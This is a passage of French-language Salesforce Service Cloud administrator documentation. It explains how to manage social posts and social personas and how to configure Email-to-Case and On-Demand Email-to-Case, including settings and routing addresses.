L'objet ou l'onglet Publications sociales est un ensemble d'informations relatives à la publication d'une personne ou d'une société sur un réseau social tel que Twitter ou Facebook. Les informations disponibles sur une publication varient en fonction du réseau social. Vous pouvez afficher et gérer vos publications sociales.

- Remarque: Pour les publications entrantes, la définition d'une valeur de liste de sélection Statut, dans la page de détail de la publication sociale, n'est pas conservée dans la publication, car ce champ est destiné uniquement aux publications sortantes.
- **1.** Cliquez sur l'onglet **Publications sociales**.
- **2.** Vous pouvez également sélectionner une vue.

La liste répertorie par défaut les publications récemment affichées. Sélectionnez une Vue ou créez une vue pour filtrer la liste des publications. Si votre organisation a activé la modération, sélectionnez **Publications sociales sans requête** pour afficher des publications et soit créer une requête pour les publications ou ignorer des publications. Vous pouvez également créer une vue adaptée à vos besoins.

**3.** Cliquez sur le nom de la publication sociale que vous souhaitez gérer ou sur **Nouvelle publication sociale** pour créer une publication.

Si vous avez sélectionné une vue, vous pouvez cliquer sur **Modifier** ou sur **Suppr** (supprimer) selon le cas.

Éditions

Disponible avec : Salesforce **Classic** 

Les personnes et les publications sociales sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Professional** Edition

# AUTORISATIONS UTILISATEUR

Pour installer et déployer Social Studio pour Salesforce

**•** Personnaliser l'application

:

 $\mathcal{A}$ Remarque: Sous l'onglet Publication sociale, vous pouvez créer, modifier et supprimer des publications uniquement dans votre organisation Salesforce, pas sur les réseaux sociaux.

**4.** Pour gérer les publications sans requête, sélectionnez les publications pour lesquelles vous souhaitez créer une requête ou que vous souhaitez ignorer, puis cliquez sur **Créer une requête** ou **Ignorer** selon le cas.

Par exemple, un agent peut ignorer une publication Facebook intitulée « Je vous aime », car elle ne justifie pas une requête.

Si vous utilisez le pack de démarrage Service client social, vous pouvez activer la modération des requêtes sous l'onglet Comptes sociaux dans la Configuration. Reportez-vous à [Configuration d'un Service client social](#page-2954-0) à la page 2949. Pour activer la modération via Social Studio, reportez-vous à [Activation de la modération du service client social](#page-2957-0) à la page 2952.

- **5.** Si les [approbations sont activées](#page-2956-0), l'onglet Publications sociales contient une vue de liste Publications sociales en attente d'approbation qui permet de consulter plusieurs publications en attente et de les approuver ou de les rejeter selon les cas.
	- Remarque: Une fois les approbations activées, les boutons Approuver les publications et Rejeter les publications restent sous l'onglet Publications sociales. Cependant, ils ne fonctionnent pas pour les publications entrantes et les publications ne nécessitant aucune approbation.
	- Conseil: Si vous approuvez une publication de la liste des approbations en attente des publications sociales et si une interruption du système, l'expiration de la session ou un autre problème inattendu empêche la publication sociale d'être publiée sur le réseau social souhaité, un message d'erreur s'affiche sur la requête individuelle, et non dans la vue de liste. Pour pouvoir honorer tous les engagements de votre entreprise concernant les temps de réponse sur les réseaux sociaux, après avoir approuvé les publications dans la vue de la liste, nous recommandons de vérifier les statuts des publications pour vous assurer qu'elles ont bien été envoyées et ne doivent pas être renvoyées.

Dans la page de détail de la publication sociale, vous pouvez :

**•** Afficher, modifier et créer le contenu et les informations de la publication.

Remarque: Les informations varient en fonction du réseau social de la personne.

Pensez à cliquer sur **Enregistrer** pour enregistrer vos modifications ou créer une publication.

- **•** Si votre organisation a activé la modération, vous pouvez créer une requête pour une publication ou ignorer la publication si elle ne justifie pas une requête.
- **•** Supprimer la publication de votre organisation Salesforce.

Remarque: Les publications sociales ne sont pas supprimées lors de la suppression de leur parent, généralement une requête. De même, si une publication sociale est associée à un compte, un contact ou une piste via le champ polymorphe Qui, la suppression de l'un de ces enregistrements associés n'affecte pas la publication sociale.

Vous pouvez répondre à une publication sociale uniquement depuis le fil de requête, pas depuis l'onglet Publications sociales.

# Gestion des personnes sociales

Une personne sociale est un objet Salesforce qui représente le profil d'un contact sur un réseau social tel que Facebook, LinkedIn ou Twitter.

L'objet ou l'onglet Personnes sociales est un ensemble d'informations disponibles publiquement sur une personne ou une société sur Twitter ou Facebook. Une personne se rapporte au réseau social, et plusieurs personnes peuvent être associées à un seul contact. Vous pouvez modifier ou supprimer une personne, mais vous ne pouvez pas créer manuellement une personne sociale depuis Salesforce. Les personnes sont créées à partir d'informations publiques disponibles sur les sites de réseaux sociaux. Vous pouvez afficher et gérer vos personnes sociales.

Remarque: La longueur de caractères maximale des champs de personnes sociales est définie par des limitations Salesforce standard ou personnalisées. Par exemple, le champ de prénom est limité à 40 caractères. Si une personne sociale dont le prénom dépasse 40 caractères est créée à partir d'une publication sociale entrante, le prénom est tronqué au 40e caractère.

- **1.** Cliquez sur l'onglet **Personnes sociales**.
- **2.** Vous pouvez également sélectionner une vue.

La liste répertorie par défaut les personnes récemment affichées. Sélectionnez **Tous** dans la liste déroulante Afficher pour afficher toutes les personnes sociales de votre organisation. Vous pouvez également créer une vue adaptée à vos besoins.

**3.** Cliquez sur le pseudo social que vous souhaitez gérer.

Si vous avez sélectionné une vue, cliquez sur **Modifier** ou sur **Suppr** (supprimer) selon le cas.

ATTENTION: Si vous supprimez une personne sociale via Contacts 2.0, toutes les publications sociales associées sont également supprimées.

Dans la page de détail de la personne sociale, vous pouvez :

**•** Afficher et modifier les informations disponibles sur le contact pour ce réseau social.

Remarque: Les informations varient en fonction du réseau social de la personne.

**•** Supprimer la personne sociale de votre organisation.

## Éditions

Disponible avec : Salesforce Classic

Les personnes et les publications sociales sont disponibles avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Professional** Edition

# AUTORISATIONS UTILISATEUR

Pour installer et déployer Social Studio pour Salesforce

**•** Personnaliser l'application

:

- **•** Créer, modifier et supprimer des [publications sociales](#page-2460-0).
- **•** Afficher le réseau social qui a créé la personne, dans le champ Application source. Ce champ est défini lors de la création et ne peut pas être mis à jour. Les personnes sociales créées avant la version Summer '15 n'incluent pas ce champ.

ATTENTION: Aucune sécurité au niveau du champ n'existe et vous ne pouvez pas contrôler qui peut créer, lire, modifier ou supprimer des personnes sociales. Tous les utilisateurs de votre organisation peuvent afficher l'ensemble des données de l'objet Personne sociale.

# Configuration et maintenance des outils de support des clients

# Bienvenue aux administrateurs du support

Cette documentation s'adresse aux administrateurs qui souhaitent configurer le service client Salesforce et les fonctionnalités de support, également appelées Service Cloud. Elle est organisée par tâche pour vous permettre d'accéder rapidement aux informations sur la configuration des fonctionnalités de support et de résolution des problèmes pour votre société. Par exemple, les informations sur la configuration des sites Web libre-service sont présentées dans une section intitulée Création de canaux Web et sociaux, plutôt que dans une section comprenant des noms de fonctionnalité, Portail client ou Chatter Answers. Vous pouvez toutefois effectuer une recherche par mots clés dans cette documentation, afin de trouver un nom de fonctionnalité ou une solution de support. Notez que cette documentation inclut un nombre limité de concepts ou de présentations spécifiques aux fonctionnalités. Pour ceux-ci, reportez-vous à la documentation Support de vos clients.

Les documents Configuration et maintenance des outils de support des clients et Support de vos clients contiennent toutes les informations utiles pour configurer et offrir un service client avec Salesforce.

# Configuration des canaux clients

# <span id="page-2463-0"></span>Création de canaux de messagerie

# E-mail vers requête

Convertissez automatiquement les e-mails de vos clients en requêtes Salesforce afin de suivre et de résoudre rapidement les requêtes des clients.

Vous pouvez configurer E-mail vers requête ou E-mail vers requête à la demande. Chaque fonctionnalité prend en charge des requêtes métier différentes.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

E-mail vers requête et E-mail vers requête à la demande sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.



## CONSULTER ÉGALEMENT :

[Configuration de la fonction E-mail vers requête](#page-2464-0) [Configuration de la fonction E-mail vers requête à la demande](#page-2467-0)

# <span id="page-2464-0"></span>Configuration de la fonction E-mail vers requête

E-mail vers requête aide votre société à correspondre avec les clients et à répondre efficacement à leurs demandes par e-mail. Salesforce crée des requêtes et renseigne leurs champs automatiquement lorsque des clients envoient des messages aux adresses e-mail que vous spécifiez.

- **1.** E-mail vers requête nécessite l[etéléchargement de l'agent E-mail vers requête](http://wiki.developerforce.com/index.php/Email_To_Case). Cela permet de conserver tout le trafic de messagerie derrière le pare-feu de votre réseau et d'accepter les e-mails des clients supérieurs à 25 Mo.
- **2.** Installez l'agent derrière le pare-feu de votre réseau.
- **3.** [Activez E-mail vers requête et configurez vos paramètres E-mail vers requête.](#page-2465-0)
- **4.** [Configurez vos paramètres d'adresse d'acheminement](#page-2470-0) afin de personnaliser le traitement par Salesforce de vos e-mails clients.
- **5.** Testez vos adresses d'acheminement en leur envoyant des e-mails manuellement, puis assurez-vous que ces e-mails sont convertis en requêtes conformément à leurs paramètres d'adresse d'acheminement.
- **6.** Ajoutez l'adresse e-mail que vous avez configurée pour le site Web de support de votre organisation. Les utilisateur peuvent sélectionner cette adresse e-mail pour soumettre des requêtes à votre équipe de support.
- **7.** Ajoutez la liste associée E-mails à la présentation de page Requêtes.
- **8.** Vous pouvez également créer des modèles que les agents utilisent pour répondre aux e-mails. Ces modèles peuvent inclure des champs de fusion qui affichent les données de l'e-mail d'origine dans la réponse.

## CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0) [Création de modèles de message texte](#page-1721-0) [Création de modèles d'e-mail HTML](#page-2092-0) [Création de modèles d'e-mails Visualforce](#page-2088-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

E-mail vers requête est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

# AUTORISATIONS **UTILISATEUR**

Pour configurer la fonction E-mail vers requête :

**•** Personnaliser l'application

Pour activer la fonction E-mail vers requête :

**•** Modifier toutes les données

ET

Personnaliser l'application

# <span id="page-2465-0"></span>Activation et configuration d'E-mail vers requête

Préparez votre société à la conversion automatique des e-mails entrants en requêtes en activant Email vers requête et en sélectionnant des paramètres adaptés à votre activité.

- $\boldsymbol{\sigma}$ Remarque: Avant de pouvoir activer et configurer E-mail vers requête, vous devez [télécharger](https://developer.salesforce.com/page/Email_To_Case) [et installer l'agent E-mail vers requête](https://developer.salesforce.com/page/Email_To_Case) sur votre ordinateur local.
- **1.** Dans Configuration, saisissez *E-mail vers requête* dans la case Recherche rapide, puis sélectionnez **E-mail vers requête**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Activer E-mail vers requête.
- **4.** [Configurez vos paramètres E-mail vers requête](#page-2465-1).
- **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0)

[Paramètres E-mail vers requête](#page-2465-1)

[Configuration d'adresses d'acheminement pour E-mail vers requête et E-mail vers requête à la](#page-2470-1) [demande](#page-2470-1)

# <span id="page-2465-1"></span>Paramètres E-mail vers requête

Configurez vos paramètres Email vers requête afin de personnaliser la gestion et la création de requêtes à partir d'e-mails entrants par Salesforce.

Pour accéder à ces paramètres, dans Configuration, saisissez *E-mail vers requête* dans la case Recherche rapide, puis sélectionnez **E-mail vers requête**.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer la fonction E-mail vers requête :

**•** Personnaliser l'application

Pour activer la fonction E-mail vers requête :

**•** Modifier toutes les données

ET

Personnaliser l'application

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience



## Utilisation d'ID d'objet et de corps d'e-mail uniques

Assurez-vous que la ligne d'objet et le corps de vos e-mails sortants sont uniques.

ATTENTION: Si ID de l'objet de l'e-mail et ID du texte du corps de l'e-mail sont identiques, E-mail vers requête créer une boucle infinie d'e-mails associée à chaque requête. Si ces paramètres ne sont pas sélectionnés, E-mail vers requête peut ne plus accepter les nouveaux e-mails.

Pour exclure l'ID de fil de l'e-mail, désactivez les cases Insérer l'ID de fil dans l'objet de l'e-mail et Insérer l'ID de fil dans le corps de l'e-mail. Une nouvelle requête est créée lorsque l'agent de support répond à un e-mail de requête sortant.

CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0)

# <span id="page-2467-0"></span>Configuration de la fonction E-mail vers requête à la demande

E-mail vers requête à la demande aide votre société à répondre avec efficacité aux demandes des clients par e-mail. Salesforce crée des requêtes et renseigne leurs champs automatiquement lorsque des clients envoient des messages aux adresses e-mail que vous spécifiez. La fonction E-mail vers requête à la demande permet de traiter les e-mails clients allant jusqu'à 25 Mo.

- **1.** Définissez le [Propriétaire](#page-2745-0) de requête par défaut et le Propriétaire de requête [automatique](#page-2745-0) pour votre organisation.
- **2.** [Activez et configurez E-mail vers requête](#page-2465-0)
- **3.** [Activez et configurez E-mail vers requête à la demande.](#page-2468-0)
- **4.** [Configurez vos paramètres d'adresse d'acheminement](#page-2470-0) afin de personnaliser le traitement par Salesforce de vos e-mails clients.
- **5.** Testez vos adresses d'acheminement en leur envoyant des e-mails manuellement, puis assurez-vous que ces e-mails sont convertis en requêtes conformément à leurs paramètres d'adresse d'acheminement.
- **6.** Ajoutez l'adresse e-mail que vous avez configurée pour le site Web de support de votre organisation. Les utilisateur peuvent sélectionner cette adresse e-mail pour soumettre des requêtes à votre équipe de support.
- **7.** Ajoutez la liste associée E-mails à la présentation de page Requêtes.
- **8.** Vous pouvez également créer des modèles que les agents utilisent pour répondre aux e-mails. Ces modèles peuvent inclure des champs de fusion qui affichent les données de l'e-mail d'origine dans la réponse.
- Remarque: E-mail vers requête à la demande limite automatiquement le texte des e-mails à 32 000 caractères. Si vous souhaitez augmenter cette limitation à 128 000 caractères pour votre organisation, contactez Salesforce.

## CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0) [Création de modèles de message texte](#page-1721-0) [Création de modèles d'e-mail HTML](#page-2092-0) [Création de modèles d'e-mails Visualforce](#page-2088-0)

## Éditions

Disponible avec : Salesforce Classic

E-mail vers requête à la demande est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS UTILISATEUR

Pour configurer la fonction E-mail vers requête à la demande :

**•** Personnaliser l'application

Pour activer la fonction E-mail vers requête à la demande :

**•** Modifier toutes les données

ET

Personnaliser l'application

# <span id="page-2468-0"></span>Activation et configuration de la fonction E-mail vers requête à la demande

Avec E-mail vers requête à la demande, convertissez automatiquement les e-mails entrants en requêtes, sans télécharger ni installer des logiciels.

- Remarque: Avant d'activer E-mail vers requête à la demande, définissez le [responsable](#page-2745-0) de la requête par défaut et l'[utilisateur](#page-2745-0) de la requête [automatique](#page-2745-0), puis [activez et configurez Email vers requête.](#page-2465-0)
- **1.** Dans Configuration, saisissez *E-mail vers requête* dans la case Recherche rapide, puis sélectionnez **E-mail vers requête**.
- **2.** Cliquez sur **Modifier**.
- **3.** Activez la case Activer le Service à la demande.
- **4.** [Sélectionnez vos paramètres](#page-2468-1) Action de limitation du taux d'e-mails et Action [d'expéditeur](#page-2468-1) non autorisé en fonction de l'utilisation de E-mail vers requête à la demande par votre société.
- **5.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0)

[Configuration de la fonction E-mail vers requête à la demande](#page-2467-0)

[Paramètres d'adresses d'acheminement pour E-mail vers requête et E-mail vers requête à la](#page-2470-0) [demande](#page-2470-0)

# <span id="page-2468-1"></span>Paramètres de E-mail vers requête à la demande

Utilisez les paramètres E-mail vers requête à la demande pour spécifier comment Salesforce gère les e-mails entrants qui dépassent les limites de traitement quotidien de votre organisation ou qui sont envoyés par des expéditeurs non autorisés.

Ces paramètres sont spécifiques à E-mail vers requête à la demande. Pour plus d'informations sur les paramètres généraux E-mail vers requête, reportez-vous à [Paramètres E-mail vers requête.](#page-2465-1)



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

E-mail vers requête à la demande est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour configurer la fonction E-mail vers requête à la demande :

**•** Personnaliser l'application

Pour activer E-mail vers requête à la demande :

**•** Modifier toutes les données

ET

Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce Classic

E-mail vers requête à la demande est disponible dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.



Assurez-vous que la ligne d'objet et le corps de vos e-mails sortants sont uniques.

ATTENTION: Si ID de l'objet de l'e-mail et ID du texte du corps de l'e-mail sont identiques, E-mail vers requête créer une boucle infinie d'e-mails associée à chaque requête. Si ces paramètres ne sont pas sélectionnés, E-mail vers requête peut ne plus accepter les nouveaux e-mails.

CONSULTER ÉGALEMENT :

[E-mail vers requête](#page-2463-0)

# <span id="page-2470-1"></span>Configuration d'adresses d'acheminement pour E-mail vers requête et E-mail vers requête à la demande

Avant de pouvoir configurer des adresses d'acheminement pour E-mail vers requête et E-mail vers requête à la demande, vous devez [activer Email vers requête](#page-2465-0) et [configurer vos paramètres Email](#page-2465-1) [vers requête](#page-2465-1).

- **1.** Dans Configuration, saisissez *E-mail vers requête* dans la case Recherche rapide, puis sélectionnez **E-mail vers requête**.
- **2.** Dans la liste Adresses d'acheminement, cliquez sur **Nouveau**.
- **3.** [Saisissez les paramètres d'adresse d'acheminement](#page-2470-0).
- **4.** Cliquez sur **Enregistrer**. Un e-mail de vérification est envoyé à l'adresse e-mail d'acheminement que vous avez saisie.
- **5.** Cliquez sur le lien dans l'e-mail de vérification. Une page de confirmation s'ouvre dans votre navigateur Web.
- **6.** Cliquez sur le lien de la page de confirmation pour continuer avec Salesforce.

Vous devez configurer votre système de messagerie pour transmettre les soumissions de requêtes vers les adresses des services de messagerie fournies par Salesforce.

CONSULTER ÉGALEMENT :

<span id="page-2470-0"></span>[E-mail vers requête](#page-2463-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour configurer des adresses d'acheminement pour E-mail vers requête et E-mail vers requête à la demande :

**•** Personnaliser l'application

# Paramètres d'adresses d'acheminement pour E-mail vers requête et E-mail vers requête à la demande

Vous pouvez définir vos paramètres d'adresses e-mail d'acheminement pour E-mail vers requête et E-mail vers requête à la demande après les avoir ajoutées et vérifiées.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

E-mail vers requête et E-mail vers requête à la demande sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

